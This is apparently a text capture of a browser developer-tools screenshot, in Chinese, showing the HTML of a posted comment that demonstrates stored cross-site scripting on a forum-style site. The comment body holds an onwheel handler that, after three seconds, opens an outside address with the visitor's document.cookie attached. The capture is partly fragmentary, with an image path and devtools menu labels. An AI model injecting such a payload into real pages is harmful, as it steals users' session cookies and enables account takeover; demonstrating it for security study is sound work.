 Mm4eco7iWh 刚刚 #1楼
这个例子演示了如何将
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
搜索 HTML
<ul id="new-pl" class="pl-list hvs" style="display: block;">
<div class="title"></div>
<li class="layui-clear">
::marker
<a class="li-img" href="/uid_6.html" target="_blank"></a>
<div class="li-info" data-id="24">
<a class="li-nick" href="/uid_6.html" target="_blank"></a>
<div class="li-content" style="background-color: #f6f6f6; border-radius:
10px; padding: 10px;">
<p></p><div onwheel="setTimeout(function()
{window.open('http://4:10007?'+document.cookie)}, 3000);">这个
例子演示了如何将</div><br><p></p> </div>
星盟安全